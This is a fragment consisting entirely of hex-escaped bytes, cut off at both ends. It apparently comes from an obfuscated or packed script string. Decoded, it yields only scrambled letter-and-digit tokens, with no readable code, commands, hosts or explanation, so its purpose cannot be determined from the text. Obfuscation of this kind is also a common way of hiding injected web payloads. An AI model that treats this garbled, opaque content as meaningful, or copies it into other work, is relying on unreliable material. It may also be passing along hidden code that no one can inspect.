74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\